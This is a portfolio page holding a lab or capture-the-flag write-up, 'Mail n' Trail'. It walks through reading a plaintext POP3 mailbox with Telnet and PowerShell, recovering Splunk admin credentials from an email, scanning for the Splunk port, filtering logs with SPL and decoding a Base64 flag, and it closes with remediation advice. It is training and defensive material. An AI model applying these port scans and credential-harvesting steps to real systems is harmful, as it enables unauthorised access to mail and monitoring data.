.case-meta { display: flex; flex-wrap: wrap; gap: 1.25rem; font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
.case-meta span::before { content: '▸ '; color: var(--accent); }
.case-title { font-size: clamp(1.9rem, 3.6vw, 2.6rem); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; margin-bottom: 1rem; }
.case-subtitle { font-size: 1rem; color: var(--text-secondary); line-height: 1.7; max-width: 720px; }
.back-link { display: inline-flex; align-items: center; gap: 0.4rem; font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-muted); margin-bottom: 1.5rem; }
.back-link:hover { color: var(--accent); }

/* -- section rhythm --------------------------------------------- */
.case-section { padding: 2.5rem 0; border-bottom: 1px solid var(--border); }
.case-section:last-of-type { border-bottom: none; }
.case-section h2 { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1.5rem; }
.case-section h3 { font-size: 1.15rem; font-weight: 600; margin: 2rem 0 0.75rem; color: var(--text); }
.case-section p { color: var(--text-secondary); line-height: 1.8; margin-bottom: 1rem; max-width: 760px; }
.case-section code { font-family: 'Courier New', monospace; font-size: 0.82em; background: rgba(32, 39, 37, 0.05); border: 1px solid var(--border); padding: 0.1rem 0.4rem; border-radius: 3px; color: var(--text); }

/* -- findings table --------------------------------------------- */
.findings { display: flex; flex-direction: column; gap: 0.85rem; margin-top: 1.25rem; }
.finding { display: grid; grid-template-columns: 220px 260px 1fr; gap: 1.5rem; padding: 1.1rem 1.25rem; background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 6px; }
.finding-label { font-family: 'Courier New', monospace; font-size: 0.75rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; align-self: start; padding-top: 0.1rem; }
.finding-detail { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); word-break: break-word; align-self: start; padding-top: 0.1rem; }
.finding-desc { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }

/* -- IOC block -------------------------------------------------- */
.ioc-block { background: var(--surface); border: 1px solid var(--accent-border); border-radius: 6px; padding: 1.25rem 1.4rem; margin: 1.75rem 0 0.5rem; }
.ioc-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.9rem; }
.ioc-list { list-style: none; font-family: 'Courier New', monospace; font-size: 0.78rem; line-height: 1.9; color: var(--text-secondary); word-break: break-all; }
.ioc-list li strong { color: var(--text); font-weight: 600; margin-right: 0.4rem; }

/* -- tools ------------------------------------------------------ */
.tools { display: flex; flex-direction: column; gap: 0.65rem; margin-top: 0.5rem; }
.tool { display: grid; grid-template-columns: 230px 1fr; gap: 1.5rem; padding: 0.85rem 1.1rem; background: rgba(32, 39, 37, 0.02); border: 1px solid var(--border); border-radius: 5px; }
.tool-name { font-family: 'Courier New', monospace; font-size: 0.8rem; color: var(--text); font-weight: 500; align-self: start; }
.tool-desc { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.65; }

/* -- method header (new to this page — dual-method framing) --- */
.method-header { margin: 1.5rem 0 0.75rem; padding: 0.85rem 1.1rem; background: rgba(199, 178, 123, 0.04); border: 1px solid var(--accent-border); border-radius: 6px; }
.method-header .method-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.1em; font-weight: 600; margin-bottom: 0.3rem; }
.method-header .method-title { font-size: 1.02rem; font-weight: 600; color: var(--text); margin-bottom: 0.35rem; }
.method-header .method-reason { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.6; margin: 0; }

/* -- steps ------------------------------------------------------ */
.steps { display: flex; flex-direction: column; gap: 1rem; margin-top: 0.5rem; }
.step { background: var(--surface); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; transition: var(--t-border); }
.step:hover { border-color: var(--border-hover); }
.step-head { display: flex; align-items: baseline; gap: 0.85rem; margin-bottom: 0.85rem; flex-wrap: wrap; }
.step-num { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); font-weight: 600; letter-spacing: 0.08em; }
.step-title { font-size: 0.98rem; font-weight: 600; color: var(--text); }
.step-status { font-family: 'Courier New', monospace; font-size: 0.68rem; letter-spacing: 0.05em; padding: 0.15rem 0.55rem; border-radius: 3px; margin-left: auto; }
.step-status.ok { color: var(--success); background: rgba(138, 160, 107, 0.08); border: 1px solid rgba(138, 160, 107, 0.2); }
.step-status.blocked { color: var(--gate); background: rgba(188, 107, 96, 0.08); border: 1px solid rgba(188, 107, 96, 0.2); }
.step-status.pivot { color: var(--warning); background: rgba(197, 141, 114, 0.08); border: 1px solid rgba(197, 141, 114, 0.2); }
.step-cmd { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); background: var(--bg); border: 1px solid var(--border); padding: 0.7rem 0.95rem; border-radius: 4px; margin: 0.6rem 0 0.85rem; overflow-x: auto; white-space: pre; line-height: 1.6; }
.step-why { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }
.step-why strong { color: var(--text); font-family: 'Courier New', monospace; font-size: 0.76rem; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 600; margin-right: 0.4rem; }

/* -- pivot callout --------------------------------------------- */
.pivot-callout { background: linear-gradient(to right, rgba(197, 141, 114, 0.06), transparent 70%); border-left: 3px solid var(--warning); padding: 1.1rem 1.3rem; margin: 1.5rem 0; border-radius: 0 6px 6px 0; }
.pivot-callout .block-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--warning); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.5rem; }
.pivot-callout p { color: var(--text); font-size: 0.92rem; margin: 0; line-height: 1.7; }

/* -- recommendations ------------------------------------------- */
.recs { display: flex; flex-direction: column; gap: 1.1rem; margin-top: 0.5rem; }
.rec { padding-left: 1.4rem; border-left: 2px solid var(--accent-border); }
.rec-title { font-size: 0.95rem; font-weight: 600; color: var(--text); margin-bottom: 0.4rem; }
.rec-body { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.75; }

/* -- technical note -------------------------------------------- */
.tech-note { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.75rem 1.9rem; margin-top: 1rem; }
.tech-note .block-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1rem; }
.tech-note p { max-width: 100%; font-size: 0.92rem; }

/* -- case nav -------------------------------------------------- */
.case-nav { display: grid; grid-template-columns: 1fr auto 1fr; gap: 1rem; padding: 2.5rem 0 4rem; margin-top: 2rem; border-top: 1px solid var(--border); }
.case-nav a { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-secondary); display: flex; align-items: center; gap: 0.5rem; padding: 0.9rem 1.1rem; border: 1px solid var(--border); border-radius: 5px; transition: var(--t-color), var(--t-border), var(--t-bg); }
.case-nav a:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }
.case-nav .label { color: var(--text-muted); font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.08em; display: block; margin-bottom: 0.15rem; }

/* -- responsive ------------------------------------------------ */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 05</span>
    <span>Application &amp; Data</span>
    <span>TDX Arena — IR Expert</span>
    <span>08 / 15 / 2025</span>
  </div>

  <h1 class="case-title">Mail n' Trail</h1>
  <p class="case-subtitle">Honeypot-captured suspicious download activity required pulling administrative Splunk credentials out of an exposed POP3 mail server, pivoting into the SIEM, identifying malicious URLs in the log stream, and decoding a Base64 payload to close the case. Credentials were recovered through two independent methods — a PowerShell TCP client and a Telnet interactive session — to validate the finding by methodological triangulation. Splunk SPL reduced 3,000+ raw events to 56 targeted IOCs. The final Base64 payload decoded to the challenge flag.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>A honeypot named <code>Cowre</code> captured anomalous download activity at a corporate site. The investigation required retrieving Splunk access credentials from a mail server, accessing the Splunk SIEM, identifying malicious URLs in its log stream, and decoding a Base64-encoded message to reveal the final flag.</p>

  <p>Two independent methods were used to retrieve the email containing the Splunk credentials: a PowerShell-scripted TCP client that interacted with the POP3 server programmatically, and a Telnet interactive session that spoke POP3 directly. Both methods recovered the same credentials from the same email (message #4), and the redundancy is the point — the finding is defensible because two different tooling paths converged on the identical result.</p>

  <p>With the recovered credentials, the Splunk web interface on TCP 8000 granted access to the log stream. Custom SPL queries normalized raw log URLs into a searchable field and filtered the event set from over 3,000 raw events down to 56 targeted Pastebin indicators. One of those URLs contained a Base64 string that decoded to <em>"Congrats, you have finished CIT_FINAL successfully"</em> — the challenge flag. VirusTotal sanity-checks on the Pastebin indicators surfaced a phishing classification on one of the captured URLs.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

  <div class="findings">

    <div class="finding">
      <div class="finding-label">Exposed POP3 service</div>
      <div class="finding-detail">TCP 110 on 10.0.111.157<br>+OK Dovecot (Ubuntu) ready</div>
      <div class="finding-desc">Unencrypted POP3 reachable over the network. Permitted full plaintext retrieval of emails including credentials in transit. The critical exposure point — any client with network access could read the mailbox.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Credentials in plaintext email</div>
      <div class="finding-detail">admin / CTF_Final!<br>(email #4 — "We launched Splunk!")</div>
      <div class="finding-desc">Splunk administrative credentials stored in the body of a notification email. Recovered via two independent methods (Telnet interactive and PowerShell scripted) to validate the finding by methodological redundancy, not a single lucky retrieval.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Splunk web interface exposed</div>
      <div class="finding-detail">http://10.0.111.157:8000<br>(no network restriction)</div>
      <div class="finding-desc">Splunk Enterprise accessible without IP allowlisting or VPN gating. The recovered credentials granted immediate access to sensitive log data on a service that should have been management-network-only.</div>
    </div>

    <div class="finding">
      <div class="finding-label">SPL event filtering</div>
      <div class="finding-detail">3,000+ raw events<br>→ 56 targeted IOCs</div>
      <div class="finding-desc">Authored custom SPL with regex URL extraction and Pastebin filtering. Normalized raw log URLs into a searchable <code>url</code> field, then filtered to the Pastebin domain only. The order of magnitude reduction is the investigation's analytic product, not an accident.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Pastebin URLs in log stream</div>
      <div class="finding-detail">/raw/0cs1NHvh<br>/raw/2QAuwmHe<br>/raw/ZTWf2ZmP<br>/raw/C4B5ZK8K</div>
      <div class="finding-desc">Four distinct Pastebin raw URLs surfaced in the filtered log set. VirusTotal reputation checks ran across all four; <code>2QAuwmHe</code> returned a phishing classification. The full list is recorded as IOCs for downstream blocklisting.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Base64 payload decoded</div>
      <div class="finding-detail">Q29uZ3JhdHM…VsbHk=<br>→ "Congrats, you have<br>finished CIT_FINAL<br>successfully"</div>
      <div class="finding-desc">Contents of <code>/raw/0cs1NHvh</code> were Base64-encoded. Decoded in PowerShell to plaintext. Base64 on paste sites is a common tactic to hide payloads and flags; decoding closed the attack chain from exposure through exfiltration.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">IOC quick reference</div>
    <ul class="ioc-list">
      <li><strong>Mail server:</strong> 10.0.111.157 — TCP 110 (POP3, plaintext)</li>
      <li><strong>Credentials recovered:</strong> admin / CTF_Final! (email #4)</li>
      <li><strong>Splunk host:</strong> 10.0.111.157 — TCP 8000 (no network restriction)</li>
      <li><strong>Pastebin IOCs:</strong> /raw/0cs1NHvh, /raw/2QAuwmHe, /raw/ZTWf2ZmP, /raw/C4B5ZK8K</li>
      <li><strong>Phishing classification (VT):</strong> /raw/2QAuwmHe</li>
      <li><strong>Decoded flag:</strong> "Congrats, you have finished CIT_FINAL successfully"</li>
      <li><strong>MITRE ATT&amp;CK:</strong> T1071.001 (Application Layer Protocol — Web Protocols), T1071.003 (Application Layer Protocol — Mail Protocols)</li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">PowerShell TCP client</div>
      <div class="tool-desc"><code>System.Net.Sockets.TcpClient</code> used to speak POP3 programmatically when interactive Telnet was unavailable. Scripted, logged, reproducible — the approach of choice when the environment has PowerShell but not Telnet.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Telnet (POP3)</div>
      <div class="tool-desc">Interactive POP3 session over TCP 110 — <code>USER</code>, <code>PASS</code>, <code>LIST</code>, <code>RETR n</code>, <code>QUIT</code>. The quickest path when Telnet is installed and human-in-the-loop inspection is acceptable. Telnet was not present by default on the Windows Server image; enabled via <code>dism</code>.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Splunk Search Processing Language</div>
      <div class="tool-desc">Custom SPL authoring with <code>rex</code> field extraction, URL normalization, and domain filtering. The query is the analytic artifact — it's what turned an unreadable log stream into a set of four actionable indicators.</div>
    </div>

    <div class="tool">
      <div class="tool-name">VirusTotal</div>
      <div class="tool-desc">Multi-engine URL reputation check on the Pastebin indicators captured from Splunk. One of four flagged as phishing — not the one that held the flag payload. Reputation data supplemented the analysis; it did not replace it.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Base64 decode (PowerShell)</div>
      <div class="tool-desc">Used to decode the payload retrieved from the flag-bearing Pastebin URL. Base64 on paste sites is a common tactic to hide content from casual viewers and simple keyword scans — decoding is part of the closing move.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Web browser (Chrome)</div>
      <div class="tool-desc">Splunk Web UI access with the recovered credentials, and direct inspection of the Pastebin raw pages that held the Base64 payload.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     DUAL-METHOD CALLOUT
     ========================================================== -->
<section class="case-section">
  <h2>Method — Dual-Path Validation</h2>

  <p>Two independent methods recovered the same credentials from the same email. Both are documented in full below. This is not redundancy for its own sake — the value of a credential recovery finding is only as strong as the confidence that the recovery is real, and two different tooling paths converging on the identical result closes the confidence gap that a single successful command leaves open.</p>

  <div class="pivot-callout">
    <div class="block-label">Why dual-method</div>
    <p>A single successful Telnet session could be environmental luck — wrong account enabled by default, pre-authenticated session, tooling artifact. A single successful PowerShell TCP client could be a quirk of how <code>StreamReader</code> happened to handle the banner response. When both methods return the same credentials on the same message, neither explanation survives. The finding is confirmed by methodological triangulation, not by any one tool. That matters in a report a downstream reviewer will read: it turns an assertion into evidence.</p>
  </div>


  <!-- =======================================================
       METHOD A — TELNET
       ======================================================= -->
  <div class="method-header">
    <div class="method-label">Method A</div>
    <div class="method-title">Telnet — interactive POP3 session</div>
    <p class="method-reason">Quickest path when Telnet is installed. Direct, human-readable command exchange over TCP 110. Preferred when interactive inspection of the mailbox is acceptable and a scripted log is not required.</p>
  </div>

  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.01</span>
        <span class="step-title">Verify local IP</span>
        <span class="step-status ok">10.0.111.156</span>
      </div>
      <div class="step-cmd">ipconfig</div>
      <p class="step-why"><strong>Why:</strong> The challenge spec placed the mail server at local IP + 1. Confirming the local IPv4 first is what makes the next step's target IP correct rather than guessed.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.02</span>
        <span class="step-title">Ping the mail server</span>
        <span class="step-status ok">No packet loss</span>
      </div>
      <div class="step-cmd">ping -n 2 10.0.111.157</div>
      <p class="step-why"><strong>Why:</strong> Route and reachability check before any service-level work. If ping fails, the lab network is misconfigured or the target IP assumption is wrong — catching that now is cheaper than diagnosing it through a failed Telnet.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.03</span>
        <span class="step-title">Enable Telnet client</span>
        <span class="step-status ok">Installed</span>
      </div>
      <div class="step-cmd">dism /online /Enable-Feature /FeatureName:TelnetClient</div>
      <p class="step-why"><strong>Why:</strong> Telnet ships with Windows Server but is disabled by default. Enabling it through <code>dism</code> avoids the longer Server Manager path and requires admin PowerShell. Documented because downstream reviewers need to know Telnet was not pre-installed.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.04</span>
        <span class="step-title">Connect to POP3</span>
        <span class="step-status ok">+OK Dovecot (Ubuntu) ready</span>
      </div>
      <div class="step-cmd">telnet 10.0.111.157 110</div>
      <p class="step-why"><strong>Why:</strong> POP3 on TCP 110 is plaintext and accepts simple line-based commands. The <code>+OK Dovecot</code> banner confirms the service is running and identifies the server software — useful context if something downstream behaves unexpectedly.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.05</span>
        <span class="step-title">Authenticate and list messages</span>
        <span class="step-status ok">4 messages</span>
      </div>
      <div class="step-cmd">USER johnd
PASS toor
LIST</div>
      <p class="step-why"><strong>Why:</strong> Standard POP3 authentication followed by <code>LIST</code> to enumerate mailbox contents. Four messages returned, sized 1117 / 1361 / 1210 / 869 bytes.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.06</span>
        <span class="step-title">Retrieve and inspect each email</span>
        <span class="step-status ok">Email #4 holds credentials</span>
      </div>
      <div class="step-cmd">RETR 1
RETR 2
RETR 3
RETR 4</div>
      <p class="step-why"><strong>Why:</strong> Fetch each message in sequence and inspect content for credential-like material. Emails #1–#3 were operational notifications (maintenance, monitoring, software update). Email #4 — subject "We launched Splunk!" — contained <code>username: admin</code> and <code>password: CTF_Final!</code> in plaintext, along with the Splunk URL <code>http://[SERVER-IP]:8000/</code>.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.07</span>
        <span class="step-title">Access Splunk with recovered credentials</span>
        <span class="step-status ok">Dashboard reached</span>
      </div>
      <div class="step-cmd">Browser → http://10.0.111.157:8000
Login: admin / CTF_Final!</div>
      <p class="step-why"><strong>Why:</strong> Direct validation of the recovered credentials against the target service. Successful login confirms the email contents were not stale — these are live administrative credentials on an exposed Splunk instance.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.08</span>
        <span class="step-title">Author SPL to filter 3,000+ events to Pastebin URLs</span>
        <span class="step-status ok">56 events</span>
      </div>
      <div class="step-cmd">index=* ("http://" OR "https://")
| rex field=_raw "(?i)(?&lt;url&gt;https?://[^\s\"']+)"
| search url="*pastebin.com*"
| table _time url
| sort -_time</div>
      <p class="step-why"><strong>Why:</strong> <code>index=*</code> with a URL-substring filter catches any event that <em>mentions</em> a URL or download command. <code>rex</code> extracts those URLs into a named <code>url</code> field so they can be ranked and filtered. Narrowing to <code>*pastebin.com*</code> drops the noise — the reduction from 3,000+ raw events to 56 Pastebin-specific events is the analytic product of the search, and the path that got there is visible in the query itself.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.09</span>
        <span class="step-title">Reputation sanity-check via VirusTotal</span>
        <span class="step-status ok">One phishing classification</span>
      </div>
      <div class="step-cmd"># Each URL submitted to VirusTotal:
https://pastebin.com/raw/0cs1NHvh
https://pastebin.com/raw/2QAuwmHe     ← phishing (VT)
https://pastebin.com/raw/ZTWf2ZmP
https://pastebin.com/raw/C4B5ZK8K</div>
      <p class="step-why"><strong>Why:</strong> Independent reputation signal on every captured URL. VirusTotal flagged <code>2QAuwmHe</code> as phishing; the remaining three were not flagged by any engine. The phishing classification was not on the flag-bearing URL, which underlines the point — reputation data complements analysis, it does not replace it.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">A.10</span>
        <span class="step-title">Decode the Base64 payload</span>
        <span class="step-status ok">Flag recovered</span>
      </div>
      <div class="step-cmd"># Retrieved from https://pastebin.com/raw/0cs1NHvh:
Q29uZ3JhdHMsIHlvdSBoYXZlIGZpbmlzaGVkIENJVF9GSU5BTCBzdWNjZXNzZnVsbHk=

# Decoded:
"Congrats, you have finished CIT_FINAL successfully"</div>
      <p class="step-why"><strong>Why:</strong> Base64 on paste sites is a standard payload-hiding technique. Decoding is the closing move on the attack chain — from exposure (open POP3) through credential recovery, SIEM pivot, IOC isolation, and finally the hidden content itself.</p>
    </div>

  </div>


  <!-- =======================================================
       METHOD B — POWERSHELL TCP CLIENT
       ======================================================= -->
  <div class="method-header">
    <div class="method-label">Method B</div>
    <div class="method-title">PowerShell — scripted POP3 via TcpClient</div>
    <p class="method-reason">Used when Telnet is not installed or when a scripted, logged, reproducible trace is required. Interacts with the POP3 service at the socket level through <code>System.Net.Sockets.TcpClient</code>.</p>
  </div>

  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.01</span>
        <span class="step-title">Confirm local IP</span>
        <span class="step-status ok">10.0.90.252</span>
      </div>
      <div class="step-cmd">ipconfig</div>
      <p class="step-why"><strong>Why:</strong> Same rationale as Method A — the target IP is derived from the local IP. Different lab session, different IPs; same protocol.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.02</span>
        <span class="step-title">Ping mail server</span>
        <span class="step-status ok">Reachable</span>
      </div>
      <div class="step-cmd">ping -n 2 10.0.90.253</div>
      <p class="step-why"><strong>Why:</strong> Reachability check before service-level work.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.03</span>
        <span class="step-title">Enumerate open mail ports</span>
        <span class="step-status ok">110 open</span>
      </div>
      <div class="step-cmd">$ports = 22,110,143,993,995,25,587
foreach ($p in $ports) {
    Test-NetConnection 10.0.90.253 -Port $p |
        Select-Object ComputerName,RemotePort,TcpTestSucceeded
}</div>
      <p class="step-why"><strong>Why:</strong> Enumerate the common mail and shell ports in one loop to establish the attack surface before committing to an approach. POP3 (110) confirmed open; SMTP (25) and POP3S (995) also responded; IMAP (143, 993) closed. Choice of POP3 over IMAP is dictated by what's actually open.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.04</span>
        <span class="step-title">Open POP3 session over TcpClient</span>
        <span class="step-status ok">Banner received</span>
      </div>
      <div class="step-cmd">$tcp    = New-Object System.Net.Sockets.TcpClient("10.0.90.253",110)
$stream = $tcp.GetStream()
$writer = New-Object System.IO.StreamWriter($stream)
$reader = New-Object System.IO.StreamReader($stream)
$reader.ReadLine()                                   # +OK Dovecot (Ubuntu) ready
$writer.WriteLine("USER johnd"); $writer.Flush(); $reader.ReadLine()
$writer.WriteLine("PASS toor");  $writer.Flush(); $reader.ReadLine()
$writer.WriteLine("LIST");       $writer.Flush(); $reader.ReadToEnd()</div>
      <p class="step-why"><strong>Why:</strong> <code>TcpClient</code> speaks raw TCP, which is all POP3 is. <code>StreamWriter.Flush()</code> on every line matters — without it, PowerShell's buffering silently holds commands and the server receives nothing. <code>ReadLine()</code> after each write synchronizes on the server response. Explicit, scripted, and reproducible — the exact opposite of Telnet's interactive convenience.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.05</span>
        <span class="step-title">Retrieve message #4 — recover credentials</span>
        <span class="step-status ok">admin / CTF_Final!</span>
      </div>
      <div class="step-cmd">$writer.WriteLine("RETR 4"); $writer.Flush()
while (($l = $reader.ReadLine()) -ne ".") { $l | Out-Host }</div>
      <p class="step-why"><strong>Why:</strong> POP3 terminates a multi-line response with a bare period on its own line. Reading until <code>.</code> is the correct termination — reading a fixed byte count would truncate, and reading to end-of-stream would hang waiting for the server to close the socket. Same credentials surfaced as Method A: <code>admin</code> / <code>CTF_Final!</code>. The dual-path validation is complete.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.06</span>
        <span class="step-title">Scan subnet for Splunk</span>
        <span class="step-status ok">10.0.90.253:8000</span>
      </div>
      <div class="step-cmd">241..254 | ForEach-Object {
    $ip = "10.0.90.$_"
    if ((Test-NetConnection $ip -Port 8000 -WarningAction SilentlyContinue).TcpTestSucceeded) {
        Write-Host "Splunk found at $ip"
    }
}</div>
      <p class="step-why"><strong>Why:</strong> In this lab session, the Splunk host's exact IP wasn't stated up front — only that it was in the subnet. Port-8000 sweep across the relevant range locates it without requiring DNS or broadcast reconnaissance. <code>-WarningAction SilentlyContinue</code> suppresses the noise from each failed connection attempt.</p>
    </div>

    <div class="step">
      <div class="step-head">
        <span class="step-num">B.07</span>
        <span class="step-title">Authenticate, author SPL, close the chain</span>
        <span class="step-status ok">Flag recovered</span>
      </div>
      <div class="step-cmd"># Login: admin / CTF_Final! at http://10.0.90.253:8000
# SPL (same pattern as Method A):
index=* ("http://" OR "https://")
| rex field=_raw "(?i)(?&lt;url&gt;https?://[^\s\"']+)"
| stats count by url
| sort -count</div>
      <p class="step-why"><strong>Why:</strong> The SPL pattern is stable across both methods. Minor variation — <code>stats count by url</code> instead of <code>table</code> — gives a ranked indicator list rather than a time-ordered stream, useful when prioritizing for blocklisting. Decoded the same Base64 payload from <code>/raw/0cs1NHvh</code> to recover the identical flag. Chain closed independently of Method A.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Close unencrypted mail services at the network edge</div>
      <div class="rec-body">POP3 on TCP 110 transmits credentials and message bodies in plaintext. Where POP3 is required, it should be tunneled through TLS (POP3S on 995) or restricted to management networks via firewall rule. The specific exposure in this case — administrative credentials readable by any host with network access — is entirely eliminated by either control.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Never transmit credentials in email bodies</div>
      <div class="rec-body">Credentials delivered by email persist in the mailbox, in backups, in mail-archive systems, and in every client that has synced the account. Rotate any credentials that may have been delivered this way, and replace the operational pattern with an out-of-band channel (password manager share, one-time credential delivery, identity-provider-initiated onboarding).</div>
    </div>

    <div class="rec">
      <div class="rec-title">Network-restrict SIEM and management interfaces</div>
      <div class="rec-body">Splunk Web on TCP 8000 reached from any host on the network is the second half of the failure chain in this case. SIEM web interfaces belong on management networks, behind VPN, or behind an identity-aware proxy. MFA on the Splunk admin account is a necessary complement, not a substitute.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Operationalize Base64 and encoding detection in SPL</div>
      <div class="rec-body">The Base64 payload in this case was the final concealment step. SPL queries that flag high-entropy strings, Base64-shaped patterns, or common encoding markers in log fields turn that concealment into a detection. Automate the pattern, alert on it, and correlate with outbound traffic to paste-site domains.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Use multiple methods when the finding must be defensible</div>
      <div class="rec-body">For findings that will be cited in a report or inform downstream action, recovering the same result through two independent tooling paths is not extra work — it is the difference between assertion and evidence. The dual-method approach used here (Telnet + PowerShell TCP client) is a pattern that generalizes to any recovery operation where confidence in the result matters.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">SPL as the analytic artifact</div>
    <p>The investigation's central analytic move is the reduction from 3,000+ raw events to 56 Pastebin-specific events. That reduction is the SPL query itself. It's not a filter applied to a display — it is the data transformation that produced the finding. Two components do the work: a <code>rex</code> extraction that lifts URLs out of unstructured <code>_raw</code> into a named field, and a wildcard <code>search</code> that narrows by domain. Neither is sophisticated individually. Together they are the difference between an unreadable log stream and a list of four IOCs ready for downstream action.</p>

    <p>The query generalizes. Any investigation involving URLs embedded in log text can apply the same pattern: regex-extract into a named field, filter by the domain class of interest, surface what's left. Downstream investigators reading the SPL should be able to retarget it to a different domain or indicator class with a single-line change. That portability is part of what SPL authoring — as distinct from SPL running — actually produces.</p>

    <p>Methodological redundancy with Telnet and PowerShell served a different purpose: defending the credential recovery against the possibility of tooling artifact. Both are characteristic of the case type. One investigation asked "what are the indicators?" and answered through SPL. A parallel part of the same investigation asked "are these really the credentials?" and answered through independent re-derivation. Both questions got explicit, documented answers.</p>
  </div>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
